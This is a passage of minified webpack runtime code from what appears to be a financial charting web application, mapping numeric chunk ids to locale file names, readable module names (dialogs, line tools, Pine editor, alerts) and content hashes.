8ff2aebb75180008.js":27328===e?"__LANG__."+e+".519df37abf05212cd45c.js":46729===e?"__LANG__."+e+".d1d62b1dff6eb53c35ef.js":18535===e?"__LANG__."+e+".ec42437ff77a9c50d158.js":65324===e?"__LANG__."+e+".4603d5ab8acfcfe69002.js":34064===e?"__LANG__."+e+".97873bb1df17fc240161.js":3009===e?"__LANG__.3009.4b879317e9974985999f.js":83360===e?"__LANG__."+e+".67e26795684144fe03a5.js":77082===e?"__LANG__."+e+".afc95bb2a3a1890afd6a.js":26868===e?"__LANG__."+e+".54ac5591fbd0d22a3cdc.js":11715===e?"__LANG__."+e+".e69122f1acc348852436.js":231===e?"__LANG__.231.f01765c7bb1e19f8b99a.js":44032===e?"__LANG__."+e+".72de4c3d7006bb8acde9.js":23852===e?"__LANG__."+e+".fe708b22427874bfbeab.js":66688===e?"__LANG__."+e+".3133e97ef519a4f03657.js":88688===e?"__LANG__."+e+".61f30578bf1ce67e4edd.js":76381===e?"__LANG__."+e+".cb96b435ea1d2e24ec23.js":41629===e?"__LANG__."+e+".5e92604a73768d1029e5.js":27528===e?"__LANG__."+e+".2b7e7b0e7426e1556891.js":52742===e?"__LANG__."+e+".9d114ad5d4e41fc4f21b.js":25005===e?"__LANG__."+e+".389af3aac6c3a9c6932f.js":24442===e?"__LANG__."+e+".6be05ef0db7239c80329.js":16593===e?"__LANG__."+e+".eee637d4b46d2ff956c1.js":44471===e?"__LANG__."+e+".20f387b9b145bfde0023.js":89407===e?"__LANG__."+e+".59e3ac4466eb0ddc8524.js":17332===e?"__LANG__."+e+".2c872d4d81d87b450bdd.js":92814===e?"__LANG__."+e+".300a37d2715cbbecff5d.js":93759===e?"__LANG__."+e+".79c623d0fc123de0a4d8.js":68488===e?"__LANG__."+e+".d81b36cb147947e0a09e.js":1217===e?"__LANG__.1217.aa9f1641d77c35d2763f.js":79544===e?"__LANG__."+e+".6ae1d331558fa1d49f38.js":79925===e?"__LANG__."+e+".eb47eac48fa0812e57d4.js":80887===e?"__LANG__."+e+".3f0ebbc1af384b45ecc6.js":30470===e?"__LANG__."+e+".2ebbd6614f354b4f24e6.js":85675===e?"__LANG__."+e+".cd0c91e09cfb606ba208.js":8693===e?"__LANG__.8693.c490d1b4b573c48b5a14.js":97961===e?"__LANG__."+e+".fab8520464763a68053e.js":23907===e?"__LANG__."+e+".918e019b671630add492.js":40710===e?"__LANG__."+e+".3c9ac22c23e8c5633b72.js":50542===e?"__LANG__."+e+".3676c7b5e274989d7c80.js":10544===e?"__LANG__."+e+".42b46805a1442f5c6512.js":56669===e?"__LANG__."+e+".3950b129e1433f0f0e07.js":46773===e?"__LANG__."+e+".51e5fba70e468498acf8.js":9849===e?"__LANG__.9849.cd47bbcb6330455ef4c6.js":38261===e?"__LANG__."+e+".7eef1f80128db4e6a803.js":71805===e?"__LANG__."+e+".9c36c417d950cc6e7502.js":63576===e?"__LANG__."+e+".1f3c85d0848b96f67ef5.js":17612===e?"__LANG__."+e+".0d0c4160440c93d1d568.js":66332===e?"__LANG__."+e+".4bb93170bbda1e724da1.js":36325===e?"__LANG__."+e+".212adb85129bccbaf255.js":41293===e?"__LANG__."+e+".c7895fb863180956941b.js":68069===e?"__LANG__."+e+".69891576691206dd767e.js":16069===e?"__LANG__."+e+".cd4562d910eef6495bc7.js":48090===e?"__LANG__."+e+".49ce8958c85f24c2d1d5.js":9653===e?"__LANG__.9653.03bfa4143d116900dac8.js":66346===e?"__LANG__."+e+".df83dd333d5dce9f799b.js":41481===e?"__LANG__."+e+".af85cc14f75d0f78c432.js":42684===e?"__LANG__."+e+".475a84230aa2d32493c3.js":63004===e?"__LANG__."+e+".14a2eabd24111ce24d93.js":6157===e?"__LANG__.6157.3fb33888c53a42abe906.js":42649===e?"__LANG__."+e+".ae454405b17ea2541334.js":97673===e?"__LANG__."+e+".89695159d40eb53b34bd.js":97337===e?"__LANG__."+e+".884eabfa9d254f91077a.js":34494===e?"__LANG__."+e+".0561de860016428f7a0d.js":15965===e?"__LANG__."+e+".3c604be1ad18fc8b72c8.js":42874===e?"__LANG__."+e+".665f650cc971019ad058.js":58276===e?"__LANG__."+e+".198674752ec66989e3a9.js":27349===e?"__LANG__."+e+".25daf56a70b344ff2ba7.js":({
142:"page-snapshot",360:"demonstration-highlighter",380:"line-tool-price-note",769:"tpo-pane-view",1026:"symbol-list-service",1484:"bug-dialog-creation-handler",1523:"lentaru-copyright-data-impl",2352:"support-wizard-high-volume-info",2486:"support-open-ticket-wizard",3091:"show-warning-alerts-max-total-count-exceeded",3177:"line-tool-templates-list",3657:"lightweight-minichart-study-data-source",3689:"monaco.editor.locale.pt-br",3844:"social-pages-period-formatter",4025:"lightweight-chart-price-time-tooltip",4079:"series-pane-views",4113:"monaco.vscode.language.client",5093:"chart-widget-gui",5246:"gopro-dialog",5507:"lollipop-latest-updates",6244:"open-default-script-dialog",6293:"pine-reference-dialog",6316:"performance-test-mode",6633:"take-screenshot",6706:"study-elliott-wave",7279:"show-contracts-dialog",7377:"curve-chart-content-utils",7463:"wrap-pine-tags",8095:"zxcvbnEnPackage",8256:"error-lottie-animation",8638:"generate-alerts-events-csv-file-impl",8732:"show-alternative-email-popup",8882:"use-user-theme",9141:"footprint-pane-view",9374:"symbol-info-dialog-impl",10184:"layout-chart-sync",10373:"image-dialog",10677:"monaco.actions",11162:"get-chatid-by-user",11334:"phone-change-flow",11366:"show-economy-indicator-dialog",11765:"video-js-styles",12019:"wrong-account-dialog",12512:"regwalls-manager",12962:"chart-floating-tooltip",13139:"monaco.language.client",13350:"validate-address-dialog",13373:"add-lightweight-minichart-copyright-impl",13626:"monaco.configuration.service",13703:"publication-advertisement",13771:"pine.monarch.v5",14105:"backtesting-strategy-facade",14141:"alerts-collection",14598:"delete-locked-line-confirm-dialog-content",14608:"recovery-request-dialog",14675:"publication-view-script",15070:"matcherPwnedFactory",15199:"user-status-declaration",15483:"translated-symbol-description",15592:"chart-text-editor-renderer",15678:"show-bond-yield-curve-dialog",15803:"canvas-rendering-context-save-restore-leaks-utils",17444:"render-unsubscribe-dialog",18304:"tpo-study",18537:"lt-property-pages-with-definitions",18846:"lsp.worker",18983:"privacy-preference-dialog",19370:"show-portfolio-dialog",19434:"conversion-context",19531:"pine-editor-dialog",19987:"alerts-warning-dialog",20139:"get-error-card",20465:"performance-test-mode-1",20507:"study-pane-views",20560:"tpo-style-property-definitions",21754:"symbol-search-dialog",22115:"tv-coins",22503:"pine.monarch.v4",23120:"monaco.editor.locale.de",23248:"line-tool-note",23383:"line-tool-triangle-pattern",23555:"price-scale-mode-buttons-renderer",23952:"line-tool-risk-reward",24025:"send-message-dialog-impl",24081:"snowplow-tracker",24878:"show-financials-dialog",25529:"line-tool-emoji",25598:"lt-stickers-atlas",26066:"go-to-tradingview-referral-dialog",26166:"chart-event-hint",26509:"series-chart-base",26720:"details-dialog-renderer",26822:"show-overall-watchlist-alerts-limit-popup",27234:"open-news-dialog-impl",27549:"volume-footprint-style-property-definitions",27987:"lt-icons-atlas",28058:"monaco.decode",28458:"tv-coins-dialog",
29014:"line-tool-bezier-cubic",29077:"table-view-dialog",29391:"editor-right-panel-store",29392:"lollipop-futures-contract-expiration",30187:"branding-source",30319:"line-tool-table",30362:"clear-old-settings",30731:"add-compare-dialog",30870:"subscription-has-changed-dialog",31222:"support-wizard-shortcut-page",31482:"async-gzip.worker",31549:"editchatroomdialog",31624:"player-customizer",31874:"validate-intl-address-dialog",31891:"time-frame-view-renderer",32014:"editor-base-layout",32077:"change-interval-dialog",32423:"line-tool-idea",32704:"currency-label-menu",33477:"backtesting-static",33861:"lazy-jquery-ui",34424:"monaco.editor.locale.ko",34604:"pushstream-multiplexer",34834:"create-dialog",34862:"object-tree-dialog",35565:"details-metrics-action",35756:"toast-layer",36057:"referral-welcome",36112:"backtesting-impl",36123:"signin-dialog",36228:"tradingview-copyright-new-data-impl",36432:"line-tool-triangle",36451:"svp-style-property-definitions",36552:"study-pivot-points-high-low",36602:"chart-actions-provider",36679:"chart-alerts-facade",36683:"snowplow-embed-widget-tracker",36987:"monaco.model.service",37078:"general-chart-properties-dialog",37334:"monaco.editor.locale.ru",37583:"published-idea-banner",37753:"tradingview-copyright-with-border-data-impl",37757:"create-error-dialog",38336:"toast-ad",38357:"gopro-order-dialog",38639:"show-seasonals-dialog",38668:"monaco.editor.locale.zh-hans",38869:"cookies-notification",38890:"simple-dialog",39178:"monaco.editor.locale.fr",39727:"svp-study",42091:"cmoneycomtw-copyright-data-impl",42956:"pine.monarch.v3",42980:"legend-view-renderer",43853:"alerts-chart-action-creators",44255:"monaco.editor.locale.pl",44581:"symphony-gopro-actions",44713:"error-renderer",44771:"latest-updates-tooltip-styles",45736:"promotion-dialog",45938:"line-tool-tweet",46265:"new-edit-object-dialog",46553:"interrupt-confirm-modal",46745:"alert-label-context-menu-actions",46780:"source-properties-editor",46958:"alerts-actions",47095:"line-tools-split-adjuster",47259:"tradingview-copyright-trade-with-data-impl",47260:"chart-bottom-toolbar",47648:"show-theme-save-dialog",47734:"pop-over",47763:"leader-board-ad",48578:"seasonals-chart",49039:"lollipop-tooltip-renderer",49424:"get-scan-data",49502:"alerts-action-creators",49992:"chat-message",50367:"alerts-response-mocks",50395:"publication-view-error",50702:"pine.monarch.v6",50768:"monaco.editor.locale.ja",50996:"notes-dialog",51030:"basic-quotes-snapshoter",51282:"line-tool-vertical-line",51287:"warning-popup-impl",51583:"lt-pane-views",52300:"show-news-dialog",52626:"alerts-rest-api",53030:"new-confirm-inputs-dialog",53259:"tradingview-copyright-data-impl",53321:"pine-dialog",53357:"video.js",54389:"take-chart-image-impl",54875:"financials-solution-id-map",55133:"volume-footprint-study",55500:"line-tool-anchored-vwap",55572:"chart-floating-tooltip-activation-hint",55848:"alerts-session",56370:"chart-news",57271:"compare-model",57274:"support-dialog-impl",57435:"script-view",57539:"studies",57853:"recaptcha",57945:"show-watchlists-dialog",
58207:"show-analysis-dialog",58214:"publication-view-popup-manager",59426:"show-error-dialog",59445:"line-tool-cyclic-lines",59513:"open-replay-properties-dialog",60607:"study-property-pages-with-definitions",60666:"video-banner-dialog",60778:"monaco.language.services",60832:"mind-popup-empty-state",61621:"show-pine-dialog",61682:"monarch.colorizer",61932:"exchange-agreement-dialog",62043:"show-documents-dialog",62183:"study-inputs-pane-views",62214:"invite-only-dialog",62316:"bootstrap-monaco",62495:"forecast-quotes-snapshoter",62628:"global-notification",62899:"lightweight-analysis-chart-deps",63538:"monaco.editor.locale.tr",64198:"show-options-dialog",64383:"chatbot",64630:"chart-renderer",64632:"fullscreen-image-dialog-impl",65495:"monaco.vscode.api",65639:"currency-label-menu-events",65831:"monaco.keybinding.service",66849:"end-of-series-banner",67198:"ban-user-dialog",67321:"publication-comments-container",67884:"show-stock-bonds-dialog",68074:"fires-action-creators",68142:"open-share-popup-impl",69063:"open-script-dialog",69196:"monaco.nls",69790:"favorite-indicators",70354:"published-charts-timeline-tooltip",70593:"study-zig-zag",70755:"mind-popup-render",71138:"show-technicals-dialog",71313:"line-tool-pitch-fan",71745:"advanced-chart-lollipops",71854:"early-bird-banner",72009:"compare-symbols-chart",72448:"manage-access-dialog",73050:"support-wizard-main-problem",73070:"show-report-dialog-impl",73105:"quote-ticker",75330:"script-access-required-dialog",75514:"react",75575:"support-wizard-whats-new-page",76047:"two-factor-api",76611:"recaptcha-popup",77008:"pine-store-provider",77038:"insert-image-dialog",77050:"timer.worker",77895:"invoke-alert-editor",78090:"line-tool-fib-spiral",78447:"story-item-transform",78703:"payment-order-dialog",78775:"spinner",79024:"fires-actions",79124:"declaration",79229:"idea-view",79365:"show-etfs-dialog",79540:"symbol-list-context-menu",79685:"series-icons-map",79900:"community-hub-dialog",79979:"chart-source-ids-getter",80166:"lottie.worker",80398:"script-form",80975:"monaco.vscode.services",81277:"line-tool-balloon",81566:"change-plan-dialog-impl",81702:"manage-drawings-dialog",81824:"publish-tools",81917:"monaco.editor.locale.es",82170:"nsd-inflate-pako",83129:"chart-warning-hint",83314:"line-tool-fib-wedge",83441:"alert-utils-has-user-access-to-data-source",83539:"lightweight-minichart-social",83596:"general-property-page",83602:"monaco.editor.locale.it",83710:"line-tool-fib-speed-resistance-arcs",83767:"themes",83966:"line-tool-comment",84475:"support-open-ticket-page",84482:"news-dialog",84822:"publication-view-idea",84869:"lollipop-chart-events",84884:"alerts-error-presenter",85080:"show-forecast-dialog",85087:"message-dialog",86660:"tooltip-chart-card",86680:"form",87068:"monaco.editor.locale.zh-hant",87553:"react-popper",87791:"pine-viewer-impl",88188:"show-x-share-toast",88425:"version-history-dialog",88468:"line-tool-inside-pitchfork",88539:"support-portal-notification",89123:"line-tool-text-note",89199:"open-pine-editor-source-code",89347:"upgradeDialog",
89568:"tv-user-link-popup",89729:"show-forward-curve-dialog",90254:"profile-api",90281:"open-block-info-menu-impl",90448:"symphony-communication",90510:"alert-label-action-creators",90609:"linetools-limit-exceeded-dialog",90906:"line-tool-fib-speed-resistance-fan",90915:"editor.worker",91034:"news-mediator-api-service",91196:"watchlist-widget",91422:"get-private-message-button-action",91506:"tablecontext-menu",91584:"context-menu-renderer",91859:"go-to-date-dialog-impl",92624:"create-publish-untrusted-strategy-dialog",93805:"pine-dialog-open-state",94398:"ignore-users-dialog-list",94664:"news-description-dialog",94670:"support-wizard-warnings",94673:"ideas-dialog",94882:"persistent-logger",95063:"alerts-trackers",95465:"nsd-unpack-impl",95695:"line-tool-volume-profile",95937:"solution-id-map",96003:"lightweight-mini-chart-bar-builder",96235:"paywall-manager",96275:"convert-mediator-story",96429:"editor-right-panel",96911:"username-hints-list",97071:"publication-view-video",97228:"zxcvbnCommonPackage",97486:"publication-view-popup-render",97798:"clear-conversation-modal",99311:"monaco.editor",99627:"feed-idea-ad",99648:"technicals-dialog-controller",99704:"form-select",99748:"line-tool-regression-trend",99928:"global-notification-tools"}[e]||e)+"."+{20:"5fe10e6e31870129ac03",142:"0d5d9972cd48bcd45517",360:"b638edb7abbf4257ec7e",380:"d93139ce1b076c613e33",522:"ade1afa63aee0de60236",676:"545b743336ec1d653c82",769:"0aee42ff0ecf36afe9f6",1026:"a0d55cfcc01f6653637c",1198:"1b75c735cb50e0ecdb41",1331:"eda18e3145655448c108",1484:"e9f89435feda37e16c18",1523:"6cc348163fe87dbe3396",1583:"080e1b7405758252dd39",1593:"bcfc68aaa5e769151d3d",1787:"6adda313bccd9240f09f",1944:"3f97b604814f9cf3cb0e",2060:"bb29e6a4b85d87df4bdc",2216:"cc1b6cb84b30515fbac8",2295:"e52b8aadcb7bad196c78",2317:"eb383da5daf119fc0bcb",2352:"80067374eb3b37429162",2369:"fbbdeb877bed1ea203ca",2486:"ee7d13172ac8c9f52c36",2490:"cf2806100e70eae5491d",2546:"3c216e27ae23b10e180f",3007:"e72a89fb41bff55b52ad",3091:"bdb3b71a8c2a109f99be",3144:"ce072c500c2d4b2f8774",3177:"a62479b7480bece124fe",3260:"eaaabe4febf999f58443",3428:"0b13cde2989f1d598a8b",3634:"b3ff14dd9de511007081",3655:"c6490e572344995fa14d",3657:"5c68b84836a0523549f4",3689:"3a1c30e38c86ff50475b",3844:"e356d60c241c1dc1dc52",4025:"e782e72baa739cfb7941",4079:"ea41ec83d6d95eed0985",4103:"4c331ae15cba89e29deb",4113:"006eecb1e41b11399d06",4151:"66570873ba70995eafc8",4226:"f7cb7175980db31a481f",4588:"8350b21cd99a026c9fb1",4717:"f9db0de0340ea77d5d34",4741:"4bc0326d031449b51c14",5093:"b6b5c7641961ce7fd822",5246:"99d238b166561c51b952",5280:"e0a26d65b8b7b49a80b2",5282:"f8e95ecbad750b796077",5439:"3a37852dae629d06af49",5456:"8d54106529a0e72762e0",5478:"83a1be808ff6b8518121",5507:"01789856a6ec70abe35a",5724:"229e954decfbc5fcfee2",5751:"e0bb8a7e04bc40fc3df9",5845:"d524e39247bcf342458a",5866:"28981aebc09cf8dd0808",5958:"120d041cdaf7dbbd849a",5990:"42061c0ee5644ceef2ab",6047:"7a2a0d50d58496033436",6048:"a5760da55bb158170ecf",6200:"a0945eb9d7098403c2fe",6244:"4f34a100e8a3caf1ec4f",6293:"4b2d814d378013bde5d2",
6316:"a7b7bbf23947fd406f12",6471:"888c9bb387b9c4b39e69",6534:"319d04fd91b9dac59b0b",6607:"e80ced1d43fcd0986265",6633:"af9c4ac48faa7d5f1c91",6698:"c6325b47859ef35275bf",6706:"d725d6d7e6abddd7dd22",7006:"035d5640fc83ba1f83e9",7232:"c0966b9e59d5d2f23204",7279:"75b50dc0499ee10ce01c",7377:"1996d01c5afd199bd2a7",7463:"f5ffbc17049c91896aa8",7738:"8d3ecfef3b95522bcfff",7754:"b8d37a3102d3d6cccb75",8005:"70feb4c95f6d0c8300c8",8095:"58827e43a92729f9e59c",8144:"7b829a7b3798417bca73",8256:"fd131fd4d4e6b07c0bd0",8325:"ad2a1c62cb4bce325ef6",8358:"9332a4b01e68d9633536",8509:"625bec03f3d71b2e1596",8638:"2076d54ef382ebcc0321",8653:"91e9e9b03d5cc0ed5c20",8732:"20bcebafe896c9b5c00a",8882:"e2dd6a5a2361736d1e96",8884:"bd9d533e87dd78e96da2",9116:"d9ff1c26f819783a7c5f",9141:"3ebb207c5af22b908d73",9374:"63d02491cdea27e79dd3",9404:"8fe890e0f61d7fd80b7a",9443:"24b133b607067456682d",9494:"9dac6fa7ced57eb7d0c7",9699:"461326b5023f41925a9c",9782:"5859e96624b9a3dac054",9842:"3793d1479484b289f811",9854:"244d7b15bb8e81dabf36",9871:"c6da12823e924c956ebe",10053:"18418573f7d31053701f",10149:"e443872c73946006fc1e",10184:"6d8aa832d0ab2180c542",10361:"1abcfe800a1aff7b664f",10373:"fca93e826918c82f427b",10437:"c5b29ba22031fc6ac47d",10469:"c59bc5f2ab7168fef3c0",10677:"11069fe478ddf252305c",10749:"3779c9d62367ea8d08a0",10787:"d4a37276bbacbf6d97a7",10903:"0bdddc4d9b64137e25a6",11162:"b7046205d27f5d6adb5d",11334:"4ea03a251f60693a341e",11366:"d66d0d70978f8816c209",11507:"be2393b74c270309dc55",11557:"df738b540b304b0ca5dc",11597:"ad495a1b541b256b6591",11765:"43f1bec185a2978dd01a",11859:"eba47ddc0b01d6c788b6",11892:"0e7265dcebdae7f646da",11984:"24491c74b9713aae9c33",12019:"27185d70687d81b6fb7b",12046:"7ef36367f3ca7defb34f",12097:"b1db6b926a9468f6b78a",12191:"2be4249dc1c9e0fc8d85",12244:"760b1403dc7b085e7343",12307:"e7e54fbd7eaa5886eb3c",12419:"1a915688a00a18df3bc4",12437:"514682ff6e9126cdef3d",12512:"03460c197faeb375fffa",12585:"bd655e21ddc6c70a8145",12662:"1c393a3d33d969b81880",12831:"fe57f8a3860711154d13",12962:"8273a208c3c2e24f6d92",13006:"7d218e58f651d97e95f1",13103:"663b8ff91be9dbba8856",13139:"5e885712bd8cd634a5a5",13350:"a94f799d8454aecd9f57",13373:"cab48342031a9f865045",13384:"24936722c3fb2b04bae3",13608:"b44b244e93c72d2b394d",13626:"10094d7a7279f558461e",13685:"4016fc1aad0173d0fcf3",13703:"c2940c35a8e6e4645105",13771:"2c0bffd4241bca6336a8",13793:"b0af5dcb81089ff66501",14105:"5ef185d958a1182038f3",14141:"eb2d09789da3e0b3ea03",14216:"86e884ad8db857d1da4e",14320:"c06d1ce117282d2d6840",14498:"57fa70885ebc482d3822",14598:"e590ebe1c9305d3816e1",14607:"6c7bd274e3fde16f5973",14608:"6afd9ca60a6c688c2cce",14639:"ae9eab009dd53fc4e5d3",14647:"d9803f4190649c59691b",14675:"a7b7d9ed96a5ec03b05e",14878:"f934755060e2138dd986",14881:"b74129eb9198fb4ada06",14929:"bb059668dd1ba4eb4849",15021:"0bc8d87deba20bcba991",15070:"1d1cd59bc12dc6434730",15199:"5d1657eff6fd35d93ff0",15429:"f7cd03675d09d3f50d86",15483:"45c33d397147bb24f68f",15592:"68528861263bfdf0b7e3",15599:"e00a14303bc679211c92",15618:"d85aa330c397a4c8333f",15646:"dcf8e2f784f63340c2f9",15678:"d664bf3f00d788403365",
15682:"40538964cd928391a954",15769:"966ff12abf3e0616fecf",15803:"7391722ad5ad489ddac9",15876:"d728c1750523f8cf5e61",16218:"87e937839e5dc6e641c4",16246:"e103b7108f1a2efec256",16303:"2d948f3f614375c3da81",16350:"e17feff4b9f5d9095f7f",16352:"b25228e9f4638342de09",16802:"06e2a4b21c293f7b4e71",16968:"add41abc921e38d487ae",16991:"2999e6c87d1dd5d0baea",17067:"f7704d0093f040c682cd",17122:"7772c857669d0af26d90",17218:"a6b4ac9ba677f52a8593",17413:"50dfaab2b4f7444239b0",17444:"89de57140e51bcad3ec1",17447:"363365e4fd1f2ca2e35d",17466:"1411396ef3d0f124da4f",17499:"3c09c94812ead7797f85",17975:"1547cf1bd44b859250d8",18006:"e7e8cce5742220be9e4b",18013:"a46bb016fa7f5b744020",18025:"6745082e0d03d2eaf492",18175:"28cb0c8fc7177ea2f480",18304:"a8db49a65c22baebec03",18454:"0eacac0f852cc689fff7",18537:"459aef75e50995765648",18614:"a10f8dcf16f06c6d488a",18696:"2818237597e980e8276f",18752:"3cf278af2fc7ad8ae7e6",18758:"bfb139de9249a6ea5cd0",18829:"c4f4699c96cdf48f3472",18846:"98182198bf5187da1605",18983:"da620883ba971da9969a",19188:"d62b245b844ef3743e5c",19370:"d0314ab79bea460348df",19434:"d9daf2717e705f2ef673",19458:"3a0d7739d6d09ffcdbc2",19490:"cbf9980d791ccb18d74c",19531:"97a580fc7a645b231c05",19558:"32369f559f432221842c",19580:"510284260b8ea6b1ff9f",19602:"95247d684b3d891fa6fd",19646:"4cc784c34ee837ef01cd",19824:"6a6b41e2b4e36289abeb",19987:"f2478b72e2b04214636e",20139:"08b49ef2d2433f38d8a6",20224:"d589a1fac687bb7ff6bb",20246:"760d604d049f9daec903",20465:"9acb0009a90aabc0211d",20507:"f114b7f28cf1a5aae32d",20553:"8f5aa28cef6d2f8afe5d",20560:"476a256cda1d37d5b3ef",20672:"2457f9dceffdf0e76c7a",20903:"6e04cedb9b99fd218f2d",20924:"148d376d81ba2280a885",20939:"09dfddbc28937f077c39",21037:"7653b921f12ccd76202e",21092:"f58bcc0dd430b5ca65a3",21108:"07f4638af7e8be7b1f99",21190:"31baace5ec772a01656d",21270:"dc2c641482168fbf0640",21274:"ef884c03af30cc660f9b",21296:"6d69c248782f4efd45fa",21506:"2ffd5dad7932e167d493",21680:"96e349684faf08a3d42d",21754:"1cdb019f6e162bbf9374",21891:"706a47b790d227779313",22115:"e3de5f4d4c549d30229e",22153:"f5d4c8b89a6f904eaccb",22160:"03f1192a8c6ac9e0e196",22166:"6a0b35dcc557c7cd1da1",22470:"dd0e59ad0456aff75120",22503:"d8abb63db0c31192632f",22671:"7f4c752821fb7173b3ec",22912:"69d0faa187d1458c44f8",22922:"0bc9b50c59b86dcbaa07",22967:"25195e8c75a77e952de8",22998:"1a8f6dc813b4abd9da11",23120:"6ece537fc39c0b2a48b2",23238:"9253ab8962e49d0dcdd6",23248:"27abcd39d7826acb874c",23327:"034be6261459fa5147a3",23367:"df26d5255e3764f46532",23383:"d40bfd5ae3af25982bb8",23454:"f9647f46230ed469acf2",23498:"5dce16f66f0051ecdfb6",23555:"79c1f90a614a206c45f9",23906:"3336d8d0d5915084ebd2",23952:"2e4bf0b5f76ccb71e633",23978:"409a3775333cdf795bd9",23990:"d1655005161f24ae00f3",24025:"9281a24f274e8197389e",24081:"31e7bb4a60b579b6b172",24209:"2a47d24c87ed0e78d750",24215:"a080215e5f71353a0160",24347:"4223600b023b0c768d4a",24377:"42e101a83d556fb6868f",24551:"c0960224d8976469319a",24574:"b9737a66bc6e74d2d4cd",24602:"3487bf57b5d0edfde205",24615:"e1d015fe53adef2d533a",24723:"f9a1dc36538f36fcec9d",24804:"51b7fb47bea8ce7da52c",
24878:"30e9739faabd131a7dfb",25083:"42699dd5b089ef6be393",25214:"45077bdcc31ba7920d83",25243:"ca86f3688eeab74a350b",25263:"2c298113a95403fb663f",25389:"0e1a548753a723e36124",25529:"b50558fb77d131c86f0b",25543:"06c63513d7fdb60b95f2",25579:"e4f65d67fc20b38c8cc9",25598:"1a578f8e09b58bcc359b",25977:"1ca0e0e11ed027ab1369",26066:"3836573958cf67dd0b0c",26166:"8fead7144d75d7e04596",26217:"eecac21923eab63eb398",26254:"b02149c302862839a373",26362:"685a0e641034a056ffdb",26509:"0140c5a4e34f935392ec",26569:"0251dfd18a184333d54a",26711:"45bca5c897348f8ca898",26720:"14c359fa12b775ac7849",26726:"ab2d49991fc67cba1422",26822:"87fe0bd46fdb5626dadf",26843:"fb9c415b2779c12155fa",27003:"cad46aa0684d2eecb303",27234:"5be7397127ed5720855b",27273:"928a7b5d5e292b64bae2",27274:"0834018d6298f6ec258d",27472:"b894d675332f4131d6e4",27482:"61786b78c068e7a1d636",27511:"b5854f0dc06716a5a242",27549:"6cd451ed11a7c5e7ce5b",27565:"31aaa02af01f368bcae3",27665:"744ad7d9ed0bd1e12446",27800:"abddc01a459e8d43befe",27926:"707f9bf00ab4ea2598ce",27949:"c1dceef39b124f1b241a",27987:"68ea5e211ce1cec2deef",28023:"3a0aef6aa699f4f3e8c5",28028:"c39f0d03ea1e95f55398",28058:"dc96f9781eb039e71354",28428:"e862c5707fecfaaf0d2c",28458:"9cd3c13f5642841b6846",29014:"28b2ce51d7566315470f",29077:"ea177498019f0b6206f8",29166:"2a0585bad917dbdb4cc0",29365:"1b4f19044422c0431690",29388:"81f3536cbb140efe283e",29391:"98f1851ec32616b5a721",29392:"a5110614fbf4958a2e60",29785:"a305e76961e12c3d09b3",30187:"38a221099355b10388f0",30311:"9df3e8e5f5dfc312dfc7",30319:"c6eff026255f4008c593",30362:"40dcdef4442cb2ba278d",30368:"38ba2c40f5bab0d6f2b6",30422:"4aab3c5961991fd65650",30479:"7bc6cf2eca3ecddda490",30731:"2f94bbf797f0f23cef0a",30870:"0a9b6394c666dc040ed9",31008:"39a4465a88c22bbc6e9c",31222:"36efc5b9c197a689c24a",31456:"b1185ed93a3a9891dfde",31482:"0b6a28d5b43184d6492b",31548:"c8d21484cf05d2c88350",31549:"92c6dd128799febc1423",31595:"e35b28a1cebc880e3522",31624:"be6e78afc298adfa69a3",31707:"50bfcd59b784f6002c94",31874:"d60dc024f393c7b6422e",31891:"a908d1f1150ec6b993e8",32014:"d53dc98949a5316c9e66",32077:"66abb815f9c8cbff3f9c",32107:"e16902ef967000c307f8",32149:"96f3dfc13c4c874a0f20",32417:"3c447507bc5d4f9a44ea",32423:"260b78fd734452921bc7",32655:"9c3d65534b07a5e80439",32701:"91c148d86634726759f7",32704:"66a5d01c2600bda962e7",32726:"4f7f2dce95a4b99c21c6",32751:"93621a95bfea0da853cb",32896:"50dbad7f88430df96e14",32961:"6f4245080a8ed676daea",33302:"739a6768a3b2c0d8a038",33344:"f6df1b8984db7bf2435d",33384:"f43cfb97d2abdca4564c",33477:"d4490125fbe1cb9b3e9b",33721:"ccbfc41d33d76dc3f5f7",33861:"7875fc8f49ba2364cf9f",33906:"da287c7f68a296cb8142",34066:"f566bc4d2b1bdfffcb95",34142:"38fc294c148125ec4d0f",34253:"59ae2e2a6e4604ec1263",34365:"1413a045ede78e528cda",34424:"bea5d3e543577529772c",34477:"83e446af76b7fef43950",34604:"72dc09975ce2972c287e",34693:"b3c461719f3d9e9705cf",34802:"78d9b9f13bbb00528979",34834:"5bdaea7225dcae2cf234",34862:"f4822869033aad348009",34961:"2eafa6e15c7150cd283c",35057:"b7f1e918266ca55c2b3c",35083:"b7b374bf92371779bcc7",35259:"234a2b36689b71915091",
35267:"c860458512d10b916e13",35364:"339dc9a4e67e8ab3a9e0",35414:"caa55fc3a768ec1cec16",35552:"0f7a7360c03c2e94f6d5",35554:"a19e3f4157a39c230400",35565:"325ccb09c2e7aacb9d55",35608:"d04862929218ce01e844",35623:"ab2c7dbc95de05c58526",35756:"99138de9959a04b5ed1a",35954:"63cb28d1cfe284ecec13",35973:"6212208840384c4c883b",36057:"a1225d25bd07a8ab26c8",36067:"a75d88e3462267fd76f4",36112:"a2ec20bc63e4dab6f15a",36123:"b51119c2c3e78444f626",36228:"d29cbf98720037118105",36267:"df290cfd8f920a2d4ebf",36420:"fa7d49fb297fdb99ce79",36432:"c0f7b5ac28df9cf5e4d5",36451:"0c1af44e709b2f592177",36511:"de6b963fa7dbeabb2c7f",36552:"52aee375b51eb15218c0",36602:"7ec422b8a913dd5124a6",36679:"3aae9533423f56d2eda1",36683:"7b341fe179aa90c3e8cc",36945:"b1d72fa3d1f995021fd9",36983:"93116593b4c3492fc0e9",36987:"46aa85d9df4c624f3d4b",37078:"00ac8fc28253ec5c8061",37334:"3cb9924dfa864eb67a9e",37583:"b8e178db48dd864a401c",37688:"bc0e0e4c02baec527aac",37753:"426435139121d2fe5304",37757:"fd109bc6e45a182b0922",37772:"f5bbd50dd2b58d7817bd",37842:"4e1bc8f5467c1d5f8807",37876:"569912c9ed5db9757a16",38012:"03b30ae8d21f5f267751",38071:"ec2efa657e9146474f82",38336:"e9576e1801fb7de855b9",38357:"918fca906917d86c9733",38412:"c29c9bd0e22345615d84",38480:"3113c16d898e7f3e40bc",38639:"c7510f828a9bc0c9b928",38655:"c31dfc26687e1153fd60",38668:"ea38f56af19c119f5f47",38732:"7b689fba25389fb3c20e",38854:"85400b17099c84c2d459",38869:"4d2051cd65497052b900",38890:"4e887b62a9be301e5876",38900:"49d8e168d01bf84899d5",38930:"c889e6e2aee342b95cc8",39160:"499a1c7eb345e1e71dc7",39178:"d3bb825556110a33bc71",39373:"7774cfc73069e272ccad",39406:"10c7b694acb63e63d389",39653:"a4c719cecdae571f61f8",39674